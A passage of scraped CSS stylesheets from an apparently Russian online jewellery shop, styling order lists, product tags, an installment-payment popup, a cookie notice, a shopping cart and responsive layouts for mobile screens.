    transform: translate3d(0, -5px, 0);
  }
  4% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 5px, 0);
  }
}
#popus{
    position: absolute;
    z-index: 10;
    top: -10%;
    right: 0;
    cursor:pointer;
    font-size:30px;
}
.bonus{
    padding: 0 5px;
    color: #Fff;
    border-radius: 10px;
    margin-left: 50px;
    background: var(--red);
    /* display: inline-block;*/
}
.fa-gift{
    color: white;
    background: var(--red);
}
#sidebar{
    font-size: 18px;
}
.back_url{
    display: none;
}
#mslistorders .view{
    /*border-bottom: 1px #ccc solid;*/
    text-align: left;
    background: #fff;
}
#mslistorders .num, #mslistorders .cost, #mslistorders .count, #mslistorders .status, #mslistorders .createdon, #mslistorders .updatedon, #mslistorders .actions{
    float: left;
    text-align: left;
    padding: 5px 10px;
    border-bottom: 1px #ccc solid;
    margin-right: 0px;
}
ul.mslistorders-row-actions li .mslistorders-action{
    margin-right: 0px !important;
}
.paymentLink{
    min-width: auto !important;
    text-decoration: underline;
}
.paymentLink *{
    text-decoration: underline;
}
.paymentLink:hover{
    color: rgb(250, 86, 74);
}
#mslistorders .num{
    width: 100px;
}
#mslistorders .cost{
    width: 100px;
}
#mslistorders .count{
    width: 80px;
}
#mslistorders .status{
    width: 130px;
}
#mslistorders .createdon{
    width: 95px;
}
#mslistorders .updatedon{
    width: 100px;
}
#mslistorders .actions{
    width: 60px;
}
.mslistorders-row-actions .mslistorders-action{
    font: inherit!important;
}
.mslistorders-row-actions .mslistorders-action[value="view"]:before{
    content: none!important;
}
ul.mslistorders-row-actions li .mslistorders-action{
    padding: 5px 0!important;
}
.mslistorders-action{
    text-transform:none!important;
    background: #fff!important;
}

.td{
    padding: 8px;
    /*border-bottom: 1px solid var(--lightgrey);*/
    vertical-align: middle;
    text-align: left;
    float: left;
}
.mslistorders-order .title{
    width: 200px!important;
}
.value-div{
    width: auto!important;
    /*min-width: 600px!important;*/
}
.mslistorders-order .h1{
    margin: 30px 0 30px;
}
#hover-title{
    color: var(--black)!important;
    font-weight: 600;
}
.friday-price{
    color: var(--red);
    font-weight: 600;
}
.hover-more{
    display: none;
    margin-bottom: 15px;
    border: 1px #ccc solid;
    box-shadow: 10px 5px 5px var(--grey);
    padding: 10px 10px;
}
.hover-more:hover{
    display: block;
}
.hover-more a{
    color: var(--red);
}
#bonuses_used{
    margin-bottom:15px;
}
#product > div > div.online, #product > div > div.exclusive, #product > div > div.premium {
    position: absolute;
    bottom: 20px;
    right: 20px;
    z-index: 5;
    width: 150px;
}

#catalog #mse2_results .exclusive, .product-slider .product .exclusive {
    position: absolute;
    top: 240px;
    right: 10px;
    z-index: 5;
    width: 102px;
}

#catalog #mse2_results .exclusive img{
    height:26px;
}
#catalog #mse2_results .online, .product .online{
    position: absolute;
    bottom: 150px;
    right: 10px;
    z-index: 5;
    width: 125px;
}

#catalog #mse2_results .premium, .product-slider .product .premium, #catalog-pjax .products .premium {
    position: absolute;
    top: 240px;
    right: 10px;
    z-index: 1;
    /*width: 102px;*/
}

#catalog #mse2_results .premium img, #catalog-pjax .products .premium img{
    height:26px;
}
#catalog #mse2_results .exclusive + .premium, .product-slider .product .exclusive + .premium {
    right: calc(102px + 10px + 10px);
}
#product > div > div.premium {
    width: 130px;
}
#product > div > div.premium {
    right: calc(-5px + 30px);
}


.product-info div:nth-child(1){
    margin-bottom: 50px;
}
.mfp-hide{
    display: none;
}
#text-popup-load-window img{
    margin-bottom: 10px;
}
#text-popup-load-window > a{
    width: 40%;
    margin: 15px 30% 0 30%;
    min-width: 40%!important;
}
#text-popup-load-window > p{
    text-align: center;
    font-size: 18px;
}
#text-popup-load-window > p > span{
    text-transform: uppercase;
    font-weight: 600;
    color:darkgray;
}
.products .price{
    width:auto;
    float:left;
    margin-right:10px;
    color:black!important;
}
#mse2_results .title{
    min-height:65px;
}
.pricetag{
    bottom:-5px;
    position: relative;
    width: auto;
    padding:2px 5px 2px 5px;
    font-weight: 400;
    color:var(--red)!important;
}
#promo .price{
    width: auto;
    float: left;
    margin-right: 10px;
    color: black!important;
}

#product .pricetag{
    bottom: 5px;
    margin-left:20px!important;
}

#product .price-by-code {
    position: absolute;
    right: 0;
    top: 65%;
    transform: translateY(-50%);
    background: transparent url(/images/shine50.png) no-repeat center / contain;
    width: 361px;
    height: 150px;
    display: flex;
    align-items: center;
    padding-top: 5px;
    padding-left: 15px;
    color: var(--red);
}

#product .price-by-card {
   /* position: absolute; */
   /* right: 0; */
  /*  top: 50%; */
  /*  transform: translateY(-50%); */
    background: transparent url(/images/plskid-55.png) no-repeat center / contain;
    width: 361px;
    height: 85px;
    display: flex;
    align-items: center;
    padding-top: 12px;
    padding-left: 15px;
    color: #fff;
	padding-top: 0;
}
#product .price-by-card-1 {
   /* position: absolute; */
   /* right: 0; */
  /*  top: 50%; */
  /*  transform: translateY(-50%); */
    background: transparent url(/images/plskid-60.png) no-repeat center / contain;
    width: 361px;
    height: 85px;
    display: flex;
    align-items: center;
    padding-top: 12px;
    padding-left: 15px;
    color: #fff;
    padding-top: 0;
}
#product > form > div.price.flx > p.old{
    float:left!important;
    line-height: 28px;
    font-size:20px;
    font-weight: 100;
}
#product > form > div.price.flx{
    display:block;
    position: relative;
}
#product > form > div.price.flx > p:nth-child(3) {
    color:black;
}

#info .pricetag{
    width:50%;
    float:left;
}
#info .price{
    width:auto;
    float:left;
}
.product-slider .swiper-container .swiper-wrapper .info .title{
    height: auto !important;
    min-height: auto !important;
    line-height: 1.4;
    word-wrap: break-word;
    overflow-wrap: break-word;
    hyphens: auto;
}

.product-slider .swiper-container .swiper-wrapper .info .price
{
    width:auto;
    float:left;
}

#fortune-btn-to-open-window {
  display: none;
  position: fixed;
  width: 74px;
  height: 74px;
	right: 5vh;
	bottom: 18vh;
  border-radius: 50%;
  background: #fff url(/pic/btn-openwin.png) no-repeat center;
  background-size: contain;
  z-index: 100;
  box-shadow: 0px 5px 25px rgb(0 0 0 / 15%);
  cursor: pointer;
}
.fancybox-slide.fortune-box .fancybox-content {
  background: transparent;
}
#w0 > p.policy{
    position: relative;
    top: 50px;
}
#w0 > div.form-group-submit{
    position: relative;
    top: -115px;
}

@media(max-width:1023px){
	#fortune-btn-to-open-window {
	  right: 12px;
	  bottom: 100px;
	  width: 64px;
	  height: 64px;
	}
}
@media(min-width:539px){
	.fancybox-slide.fancybox-slide--iframe .fancybox-content, .fancybox-slide.fancybox-slide--iframe iframe {
		width: 1000px;
		max-width:100%;
	  max-height: 700px;
	}
}
@media(max-width:538px){
	.fancybox-slide.fortune-box, .fancybox-slide.fancybox-slide--iframe {
		padding: 0;
	}
	.fancybox-slide.fancybox-slide--iframe .fancybox-content {
	  background: transparent;
	}
}

@media(max-width:420px) and (min-height:655px) {
	.fancybox-slide.fancybox-slide--iframe {
		display: flex;
		align-items: flex-end;
	}
	.fancybox-slide.fancybox-slide--iframe .fancybox-content {
	  max-height: 655px;
	}
    #w0 > div.form-group-submit{
        top:-90px;
    }
}

/* Исправление прыгания кнопки при скролле на мобильных устройствах */
/* Блокируем временные стили от браузера через CSS */
.fancybox-slide--html {
    /* Используем hardware acceleration */
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    will-change: auto;
}

/* Агрессивная блокировка временных стилей на мобильных */
@media (max-width: 768px) {
    /* Блокируем transition-duration и transform, которые добавляет браузер */
    .fancybox-slide--html.fancybox-slide--current {
        /* Блокируем временные transition-duration */
        transition-duration: 0ms !important;
        transition-property: none !important;
        /* Предотвращаем изменение transform браузером */
        transform: none !important;
        -webkit-transform: none !important;
    }
    
    /* Фиксируем элементы внутри fancybox */
    .fancybox-slide--html .form-group-submit,
    .fancybox-slide--html .buttons,
    .fancybox-slide--html .btn-view-product-add,
    .fancybox-slide--html button[type="submit"] {
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        position: relative;
        /* Блокируем временные стили для кнопок */
        transform: none !important;
        -webkit-transform: none !important;
        transition-duration: 0ms !important;
        transition-property: none !important;
    }
    
    /* Дополнительная защита через псевдо-класс для активных элементов */
    .fancybox-slide--html:not(.fancybox-fix-active) {
        transition-duration: 0ms !important;
        transition-property: none !important;
    }
}
/*
.register label {
    font-size: 20px;
}
.register input {
    font-size: 18px;
    margin-bottom: 20px;
}
 */
.register input {
    margin-bottom: 20px;
}
.register input[type='submit'] {
    margin: 0 0 0 0;
    border-radius: 0;
    -webkit-appearance: none;
}
.register .buttons {
    margin: 0;
}
.register .message {
    margin-bottom: 10px !important;
}
.registerSpasibo p {
    /*
    font-size: 18px;
    */
    margin-bottom: 10px;
}
@media screen and (max-width: 780px) {
    .register label {
        font-size: 16px;
    }
    .register .message {
        font-size: 14px;
    }
    /*
    .register input {
        font-size: 16px;
    }
    */
    .registerSpasibo p {
        font-size: 16px;
    }
}

.doly {
  border: 1px solid #E3E4E5;
  padding: 10px;
    padding-right: 10px;
  padding-right: 35px;
  cursor: pointer;
  position: relative;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
  font-size:15px;
  font-weight:400;
  color:black;
  margin-top:15px;
}
.doly::after {
  content: "";
  position: absolute;
  width: 12px;
  height: 12px;
  border: 2px solid;
  border-left: 0 none;
  border-bottom: 0 none;
  color: #D6D7D9;
  transform: rotate(45deg);
  right: 20px;
  top: 50%;
  margin-top: -7px;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
}
.doly:hover {
	border-color: #888;
}
.doly:hover::after {
	border-color: #888;
	right: 15px;
}
.doly .doly-img {
  margin-right: 10px;
  background-color: #000;
  color: #fff;
  border-radius: 3px;
  padding: 8px 10px;
  width: 90px;
  display: inline-block;
  font-size: 0;
  line-height: 0;
}
.doly .doly-img img {width:100%; height:auto;}
.pay-doly-popup {
	display:none;
}
.pay-doly-popup {
	width:750px;
	border-radius:20px;
	padding: 25px;
}
.doly-pay-button {
	background-color:#000;
	color: #fff;
	padding: 15px;
	border-radius:10px;
	width: 100%;
  display: flex;
  align-items: center;
  gap: 10px;
  justify-content: center;
  cursor: pointer;
  margin-top: 20px;
  border: 0 none;
}
.doly-pay-button img {
  width: 110px;
}
.pay-doly-popup p:nth-last-of-type(1) {
  text-align: center;
  margin-top: 20px;
	font-size: 90%;
}
.pay-doly-popup p {
	color: #969696;
}
.pay-doly-popup p a {
	color: var(--red);
}

.doly-pay-title {
  font-size: 26px;
  font-weight: 700;
  margin-bottom: 20px;
}
.doly-pay-advs {
  display: flex;
  margin-top: 20px;
  margin-bottom: 20px;
}
.doly-pay-advs > div {
  flex: 0 0 50%;
  max-width: 50%;
  display: flex;
  align-items: center;
  position: relative;
  gap: 10px;
}
.doly-pay-advs > div::before {
  content: "";
  position: relative;
  width: 32px;
  height: 32px;
  background-repeat: no-repeat;
  background-position: center;
}
.doly-pay-advs > div:nth-child(1)::before {
    background-image: url(/pic/pay/stars.png);
}
.doly-pay-advs > div:nth-child(2)::before {
    background-image: url(/pic/pay/pay.png);
}

.doly-pay-line-etap {
  border-radius: 10px;
  background-color: #F6F7F8;
  display: flex;
  padding: 0 12px;
}
.doly-pay-line-etap > div {
  flex: 0 0 25%;
  max-width: 25%;
  margin: 17px 0;
  padding: 0 5px 8px;
  position: relative;
}
.doly-pay-line-etap > div::after {
  content: "";
  position: absolute;
	left: 5px;
	right: 5px;
  height: 8px;
  border-radius: 5px;
  background-color: var(--red);
  bottom: 0;
}
.doly-pay-line-etap strong {
  display: block;
  font-size: 110%;
  margin: 6px 0 15px;
}
.doly-pay-line-etap > div + div {
  filter: grayscale(1);
  opacity: 0.5;
}

.radio-group .input-parent input[name="payment_id"][value="5"] + label > div:not(.payment-desc) {
	display:flex;
	align-items: center;
	flex-wrap:wrap;
	justify-content: space-between;
}
.radio-group .input-parent input[name="payment_id"][value="5"] + label .doly-img {
  background: #000;
  margin-left: 10px;
  color: #fff;
  border-radius: 3px;
  padding: 8px 10px;
  width: 90px;
  display: inline-block;
  font-size: 0;
  line-height: 0;
}
.radio-group .input-parent input[name="payment_id"] + label .payment-desc {
	display: none;
}
.radio-group .input-parent input[name="payment_id"]:checked + label .payment-desc {
	display: block;
}
.radio-group .input-parent input[name="payment_id"] + label .payment-desc {
  margin: 20px 0 0;
}
.payment-desc .doly-pay-line-etap {
  margin-top: 20px;
  font-size: 90%;
}
.payment-desc .doly-pay-line-etap strong {
  font-size: 110%;
}

.product.ms2_product .open-block.doly {
	font-size: 13px;
	border: 0 none;
	background: #F2F2F2;
	padding-right: 10px;
	margin-top: 0;
	margin-bottom: 15px;
	padding: 8px;
}
.product.ms2_product .open-block.doly::after {
  display: none;
  width: 8px;
  height: 8px;
  right: 10px;
  margin-top: -5px;
}
#sidebar .bonuses-btn {
    display: none;
}
@media (max-width: 764px) {
    #sidebar .bonuses-btn {
        display: list-item;
    }
    #sidebar .cabinet-btn {
        display: none;
    }
}
.bonuses-card--alt {
    margin-top: 20px;
}
.tabs>input[type="radio"] {
  display: none;
}

.tabs>input[type="radio"]:checked+label {
  background-color: var(--red);
}
.tabs>input[type="radio"]+label:before{
    display:none;
}
.tabs>div {
  /* скрыть контент по умолчанию */
  display: none;
  border: 1px solid #eee;
  padding: 10px 15px;
  border-radius: 4px;
}

/* отобразить контент, связанный с вабранной радиокнопкой (input type="radio") */
#tab-btn-1:checked~#content-1,
#tab-btn-2:checked~#content-2,
#tab-btn-3:checked~#content-3 {
  display: block;
}

.tabs>label {
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: #7a7373;
  color:#fff;
  /*border: 1px solid transparent;*/
  padding: 8px 8px!important;
  font-size: 15px;
  line-height: 1.5;
  border-radius: 4px;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;
  margin-right: 0;
  cursor: pointer;
  margin-bottom: 10px;
  min-width: 150px;
  text-transform: uppercase;
}
.tabs ol{
    list-style: decimal;
    padding-left:20px;
}
.tabs ol li{
    margin-bottom:10px;
}
.tabs>label:first-of-type {
  margin-left: 0;
}
fieldset label[for="mse2_ms|stock_0"] {
    display: none;
}
.doly-icon{
    margin-bottom:0!important;
}
#info > div > div.row-sm-b > div > div.content-text > a
{
    margin-bottom:20px;
}
.dolyami-footer{
    height: 50px;
    display: flex;
    align-items: center;
    font-size:17px;
    background:#d5276f;
    color:#fff;
    z-index: 10;
    justify-content: center;
    bottom:0;
    width: 100%;
    position: fixed;
    left: 50%;
    transform: translate(-50%, 0%);
}
.dolyami-footer p,.dolyami-footer a{
    margin-right: 5px;
}
.dolyami-footer a{
    text-align: underline;
}
.dolyami-footer img{
    width:80px;
}
#vacancy-form{
    width:50%;
    margin:30px auto;
}

#contact > div > div > div.left > div:nth-child(4) > h3 > a:hover{
    color:var(--red);
}
#doly-pay-popup > div.sizes-dolyami > div > h3{
    margin-bottom:0;
}
.notice{
    display:inline-block;
    width:20px;
    height:20px;
    font-size:16px;
    line-height: 20px;
    border-radius: 10px;
    background: var(--red);
    color:#fff;
    text-align: center;
}

.noscroll .changeActive #mse2_filters.filter-selected fieldset {
    padding-top: 45px;
}
.noscroll #mse2_filters #mse2_ms\|price {
    padding-left: 30px;
    padding-right: 30px;
}

#mse2_ms\|price .col {
    width: 50%;
}
#mse2_ms\|price .col.fl {
    padding-right:10px;
}
#mse2_ms\|price .col.fr {
    padding-left:10px;
}
.password-eye-wrap {
    position: relative;
}
.password-eye-wrap .toggle-password {
    position: absolute;
    z-index: 5;
    right: 0;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    top: 0;
    cursor: pointer;
}

.morecontent .morelink {
    color: #1db736;
}
.btn, .full_co, .form-control,.delivery-vars__var,input.border{
    border-radius: 1em;
}
#collections .text h3{
    margin-bottom:0;
    font-weight:400;
    font-size:20;
}
p.map-container__panel-content-srok {
    display: none !important;
}

.cookie-notification {
    position: fixed;
    background-color: rgba(0,0,0,.8);
    bottom: 0;
    width: 100%;
    color: white;
    padding: 15px;
    z-index: 900;
    border-radius: 5px;
    max-width: 540px;
    left: 50%;
    transform: translateX(-50%);
}
.cookie-notification_hidden_yes {
    display: none;
}
.cookie-notification__body {
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
    row-gap: 10px;
}
.cookie-notification__body p {
    margin: 0;
    font-size: 16px;
}
.cookie-notification__button {
    border: 1px solid;
    position: relative;
    padding: 3px 8px;
    border-radius: 15px;
    color: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-decoration: none !important;
    cursor: pointer;
}
.cookie-notification__button:hover {
    background-color: rgba(255,255,255,.2);
}
.cookie-notification a {
    color: #fff;
    border-bottom: 1px solid rgba(255,255,255,.4);
}
.cookie-notification a:hover {
    border-bottom-color: #fff;
}
#articles > .item img {
    border-radius:10px;
}
.swiper-wrapper > a.swiper-slide > div > picture > img{
    border-radius: 35px;
}
.content-text video{
    border-radius: 20px;
}
.it40x60 img{
    border-radius: 20px;
}
p.count.h6{
    min-width: 156px;
}
.grecaptcha-badge{
    display:none!important;
}
#counter_footer {
        border-radius: 8px;
        margin-left: auto;
        margin-right: auto;
        width: 710px;
        margin-bottom: 30px;
        z-index: 3;
        position: absolute;
        top: 13%;
        left: 5%;
    }
    .popup-mob{
        display:none;
    }
    #counter_footer img{
        z-index:1;
    }
    #counter_footer .row{
        display: flex;
        position: relative;
        left: 50%;
        transform: translate(-32%, 0%);
        padding:10px 0;
    }
    #counter_footer .num{
        background: #fff;
        border-radius: 5px;
        font-size:40px;
        margin:5px;
        height:50px;
        width: 50px;
        line-height: 50px;
        font-weight: 600;
        text-align: center;
        margin-top:0;
        margin-bottom:0;
    }
    #counter_footer .colon{
        color:#fff;
        line-height: 50px;
        height:50px;
        font-size:40px;
    }
    #counter_footer .label{
        color:#fff;
        font-size: 12px;
        width: 40px;
        text-align:center;
        margin:0 10px 0 10px;
        text-transform: uppercase;  
    }
    #w0 #tab-2{
        color:#fff;
        text-shadow: #000000 3px 0 5px;;
    }
    #w0 #tab-0 .swiper-slide, #w0 #tab-1 .swiper-slide{
        width:206px!important;
        margin-right:75px!important;
    }
    
    #w0 #tab-0 .swiper-slide:last-child, #w0 #tab-1 .swiper-slide:last-child{
        margin-right:0!important;
    }
    #w0 #tab-0 .swiper-slide p,#w0 #tab-1 .swiper-slide p{
        bottom: 55px !important;
        font-weight: 410;
        font-size: 20px;
    }
    .line-icon{
        bottom:25px!important;
    }
    #main-menu #w0 #tab-1 .swiper-slide p{
        bottom:10px!important;
     }

@media screen and (max-width: 480px) {
    .hvr__sectors {
        display: none;
    }
    .product .img img + img, .product .img img + video{
        opacity: 1 !important;
         position: relative !important;
    }
    .h-line-xs, .h-line-r{
        padding: 0 0 10px;
        border-bottom: 1px solid var(--lightgrey);
    }
    .h-line-r:after{
        display: none;
    }
    .slick-initialized > button {
        display: none !important;
    }
    .product{
        max-width: 48%;
        width: 48%;
    }
    #mse2_results{
        display: flex !important;
    }
    .slick-track{
        max-width: none !important;
    }
    .slick-dots{
        position: absolute;
        display: flex;
        bottom: 10px;
        width: 100%;
        justify-content: center;
    }
    .slick-dots > li{
        width: 8px;
        height: 8px;
        margin: 10px 2px 0;
        border-radius: 50%;
        background: #d9d9d9;
    }
    
    .slick-dots > li.slick-active{
        background: gray;
    }
    .slick-dots button{
        display: none;
    }
}
#amo-livechat{
    min-width: 360px;
}
.liquidation{
        display: block;
        margin: 10px;
        background: red;
        color: white;
        padding: 5px 10px;
        border-radius: 5px;
    }
#popContent .gallery-thumbs-wrap {
    display: none !important;

}

#popContent #product {
    flex-direction: column;
}

#popContent #product .info {
    width: 100%;
}

#popContent #product .gallery {
    justify-content: unset;
    width: 100%;
    flex-wrap: nowrap;
}

@media screen and (max-width: 750px) {
    #popContent #product .gallery {
    justify-content: unset;
    width: 100%;
    flex-wrap: wrap;
}
    
}

#popContent #product .buttons {
    margin-top: 10px;
}

#popContent #product .gallery-main {
    max-width: 300px;
}
.fancybox-container {
    z-index: 9999999;
}

/* Стили для позиционирования тегов товаров */
.product .img,
.img {
    position: relative;
}

.product-tag {
    position: absolute;
    z-index: 2;
}

.product-tag--top-left {
    top: 10px;
    left: 10px;
}

.product-tag--top-right {
    top: 10px;
    right: 10px;
}

.product-tag--bottom-right {
    bottom: 10px;
    right: 10px;
}

.product-tag--bottom-left {
    bottom: 10px;
    left: 10px;
}

/* Специфичные стили для тегов */
.product-tag.tags {
    display: flex;
    flex-direction: column;
    gap: 5px;
}

.product-tag.favorite {
    z-index: 2;
}

.product-tag.online {
    z-index: 12;
}

.product-tag.premium {
    z-index: 12;
}

/* Адаптивность для мобильных устройств */
@media screen and (max-width: 768px) {
    .product-tag--top-left,
    .product-tag--top-right {
        top: 5px;
    }
    
    .product-tag--top-left {
        left: 5px;
    }
    
    .product-tag--top-right {
        right: 5px;
    }
    
    .product-tag--bottom-right,
    .product-tag--bottom-left {
        bottom: 5px;
    }
    
    .product-tag--bottom-right {
        right: 5px;
    }
    
    .product-tag--bottom-left {
        left: 5px;
    }
}

@media screen and (max-width: 1216px) {
    /* .ymaps-2-1-79-copyrights-pane, */
    .ymaps-2-1-79-map-copyrights-promo,
    .ymaps-2-1-79-copyright__wrap,
    .ymaps-2-1-79-copyright__content-cell {
        height: 450px !important;
    }

    .ymaps-2-1-79-map-copyrights-promo {
        display: none;
    }
}

.item__wrapper {
    width: 100%;
}

.bucket-wrapper {
    display: flex;
    flex-direction: row;
    width: 100%;
}

.info-main-wrapper {
    display: flex;
    flex-direction: row;
}

.info-wrapper {
    display: flex;
    flex-direction: column;
    justify-content: center;
    margin-left: 40px;
}

.number-wrapper {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-right: 20px;
}
#msCart .info{
    width: auto;
    flex-direction: column;
}

#msCart .title {
    width: auto;
}

#msCart .item, #msCart-small .item  {
    flex-wrap: nowrap;
}

#msCart .action {
    width: auto;
    margin-left: 20px;
    margin-right: 20px;
    width: 100px;
}

#msCart .forms {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center;
}

#msCart .price {
    width: auto;
    display: flex;
    flex-direction: column;
}

#msCart .price > span {
    display: inline;
    margin-bottom: 0;
}

#msCart .forms {
    /* width: auto; */
    padding-left: 10px;
}

.discount {
    text-decoration: none;
}

.lt {
    text-decoration: line-through;
}

#msCart .lt {
    margin-top: 3px;
    text-wrap: nowrap;
}

#msCart .discount {
    position: relative;
    left: 0;
    margin-left: 10px;
}

.item .price .old {
    text-decoration: none;
    display: flex !important;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    align-self: flex-start;
}

.nw {
    flex-wrap: nowrap;
    text-wrap: nowrap;
}
.sub-info__wrapper {
    display: flex;
    flex-direction: row;
    width: 100%;
    justify-content: space-between;
}

#msCart .tags {
    align-items: center;
    justify-content: center;
    display: flex
}

@media screen and (max-width: 780px) {
    .item__wrapper {
        flex-direction: column;
        width: 100%;
    }
    #msCart .forms {
        display: flex;
        /* width: 100%; */
        width: auto;
        margin-left: 55px;
        margin-top: 20px;
        /* max-width: 270px; */
        align-self: flex-start;
        align-items: center;
        /* margin-left: 20px; */
        /* justify-content: center; */
    }
    #msCart .action {
        margin-left: 35px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://yahont.online/css/media.css?v=1760532136
body_size: 8228
content:
@media screen and (max-width: 1350px) {
    .similar .swiper-prev, #reviews .swiper-prev, .content-about .swiper-prev, #main-menu .swiper-prev {
        left: -40px;
    }
    .similar .swiper-next, #reviews .swiper-next, .content-about .swiper-next, #main-menu .swiper-next {
        right: -40px;
    }
}
@media screen and (max-width: 1300px) {
    .similar .swiper-prev, #reviews .swiper-prev, .content-about .swiper-prev, #main-menu .swiper-prev {
        left: -10px;
    }
    .similar .swiper-next, #reviews .swiper-next, .content-about .swiper-next, #main-menu .swiper-next {
        right: -10px;
    }
    .swiper-button {
        z-index: 4;
    }
}
@media screen and (max-width: 1250px) {
    #slider .swiper-prev, .similar .swiper-prev, #reviews .swiper-prev, .content-about .swiper-prev, #main-menu .swiper-prev {
        left: 0;
    }
    #slider .swiper-next, .similar .swiper-next, #reviews .swiper-next, .content-about .swiper-next, #main-menu .swiper-next {
        right: 0;
    }
    #msOrder{
        display:block;
    }

    #product .price-by-card {
        width: 325px;
        height: 66px;
        font-size: 21px;
    }
}

@media screen and (max-width: 1200px) {
    header {
        padding: 20px 0;
    }
    header .center {
        width: 230px;
    }
    header form {
        margin: 12px 20px 0 0;
    }
    header .login {
        margin: 0 20px;
    }
    #up > span {
        display: none;
    }
    .products {
        grid-auto-flow: dense;
        grid-template-columns: repeat(3, 1fr);
        grid-gap: 60px 15px;
    }
    .product .info {
        padding: 10px;
    }
    .product form {
        padding: 15px 10px;
    }
    #product .gallery {
        width: 500px;
    }
    #product .info {
        width: calc(100% - 520px);
    }
}

@media screen and (max-width: 1100px) {
    .product .buttons > * {
        width: 100%;
    }
    .product .buttons > *:not(:last-child){
        margin: 0 0 10px;
    }
    footer .nav form{
        width: 100%;
    }
	#sidebar + #orders, #sidebar + form {
		width: calc(100% - 140px - 20px);
	}
    #catalog #mse2_results .exclusive, #catalog #mse2_results .premium {
        /* top:225px; */
    }
}

@media screen and (max-width: 1060px) {
   #product .price-by-card {
        position: relative;
        top: 0;
        transform: none;
        margin-top: 0;
        margin-bottom: 22px;
        font-size: inherit;
        width: 380px;
        height: 85px;
		padding-top: 0;
    }
    #product .price-by-code {
        position: relative;
        top: -70px;
        transform: none;
        font-size: inherit;
        width: 380px;
        height: 200px;
    }
}
@media screen and (min-width: 1001px) {
	.mobile-box {display:none !important}
}
.showMobile{
    display: none;
}
@media screen and (max-width: 1000px) {
    nav ul>li>a{
        display: flex;
        justify-content: center;
        align-items: center;
    }
    .type_delivery{
        max-width: none;
        width: 100%;
    }
    .showMobile{
        display:flex;
    }
    .newMobileMenu{

    }
    .errorText{
        
  margin-right: 0px !important;
    }
    .newMobileMenu a{
        display: flex;
        flex-direction: column;
        padding: 0px;
        justify-content: center;
        align-items: center;
        font-size: 12px;
    }
    .newMobileMenu a div{
        height: 25px;
    width: 25px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 3px;
    }
    .newMobileMenu a img{
        max-width: unset;
    height: 20px;
    width: 20px;
    }
    #modalSelectCity {
        z-index: 100;
    }
    #modalSelectCity .block-search-products {
        display:block !important;
        height: 89%;
  border-radius: 0px;
    }
    #modalSelectCity .modal {
        align-items: end;
    }
    #modalSelectCity .block-search-products #search {
        margin-left: 16px;
    }
    #modalSelectCity .list-citys ul{
        column-count: 1;
    }
    #modalSelectCity .list-citys ul button {
        position: relative;
    }

    header .windowQuestionCity{
        position: fixed;
        bottom: 0px;
        top: auto;
        width: 100%;
        left: 0px;
        z-index: 200;
        border-radius: 15px 15px 0px 0px;
    }
    header .windowQuestionCity button{
        position: relative;
        left: 0px;
        width: 50%;
    }
	.mobile-box {
		
	}
    .row {
        padding: 50px 0;
    }
    .row-t {
        padding: 50px 0 0;
    }
    .row-b {
        padding: 0 0 50px;
    }
    body{
        padding: 150px 0 0;
    }
    header, header.fixed{
        padding: 0;
    }
    header > .container{
        flex-direction: column;
        align-items: stretch;
    }
    header .center {
        position: fixed;
        top: 0;
        left: 0;
        transform: none;
        padding: 30px 12px;
        width: 100%;
        height: 80px;
        z-index: 10;
        transition: 1s;
        background-color: #fff;
        box-shadow: 1px 1px 5px rgba(0,0,0,0.2);
    }
    header.mobile-menu-open .center{
        background-color: var(--cream);
        box-shadow: none;
    }
    header .logo{
        position: absolute;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%);
    }
    header .logo,
    footer .logo img,
    #mse2_mfilter .head img{
        width: 230px;
    }
    footer .logo {
        padding: 20px 0;
    }
    footer .nav, footer .bottom, .foot-social {
        padding: 30px 0;
    }
    header .right {
        background-color: var(--lightgrey);
        margin: 0 -12px;
        max-width: none;
        width: 100%;
        padding: 10px 10px;
    }
    header .left{
        order: 2;
        padding: 15px 0;
    }
    header form{
        margin: 0;
        max-width: none;
        border: 2px solid var(--lightgrey);
        border-radius: 5px;
        padding: 14px 14px 14px 50px;
        width: 100%;
    }
    header button{
        left: 15px;
    }
    .burger-menu {
        display: inline-block;
    }
    footer {
        margin: 60px 0 0;
    }
    footer .nav form {
        width: calc(100% + 24px);
        margin: 30px -12px 0;
        max-width: none;
        padding: 30px 12px 0;
        border-top: 2px solid #fff;
    } 
    nav {
        background-color: var(--cream);
        font-size: 14px;
        position: fixed;
        top: 100%;
        height: calc(100vh - 80px);
        overflow-y: auto;
        z-index: 10;
        border-top: 2px solid #fff;
        transition: 0.5s;
        padding: 0 0 50px;
    }
    header.mobile-menu-open + nav{
        top: 146px;
    }
    nav .menu {
        flex-direction: column;
        align-items: center;
        padding: 5px 0;
    }
    nav a {
        padding: 5px 0;
        display: block;
    }
    nav .mobile{
        display: flex;
    }
    #breadcrumbs {
        padding: 10px 0 20px;
    }
    #slider, #main-menu .swiper-container{
        padding-bottom: 40px;
    }
    #slider .swiper-button,
    #mse2_sort fieldset a:first-child,
    header .left .phone,
    header .city,
    #reviews .swiper-button{
        display: none;
    }
	/*#reviews .swiper-slide {
	  -webkit-box-flex: 0;
		  -ms-flex: 0 0 33.333333%;
			  flex: 0 0 33.333333%;
		max-width: 33.333333%;
	}*/
    #slider .text {
        margin: 0;
    }
    #slider .title {
        font-size: 26px;
    }
    #main-menu .tabs {
        font-size: 16px;
    }
    #main-menu .tabs li {
        margin: 0 100px -1px 0;
    }
    #main-menu .slider {
        padding: 0;
    }
    #main-menu .swiper-slide {
        padding-top: 40%;
        width: 206px !important;
        flex-shrink: 0;
    }
    #collections .items{
